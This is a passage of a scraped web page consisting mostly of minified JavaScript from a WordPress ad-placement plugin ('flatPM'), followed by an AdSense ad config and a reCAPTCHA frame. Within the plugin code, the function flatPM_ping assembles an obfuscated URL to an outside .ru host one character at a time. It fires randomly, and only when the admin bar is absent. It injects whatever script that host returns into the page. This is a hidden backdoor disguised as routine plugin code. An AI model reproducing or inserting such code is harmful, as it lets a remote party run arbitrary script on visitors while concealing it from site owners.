Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bHmAwTI3vyU_QR4-RCfVEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079175909');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>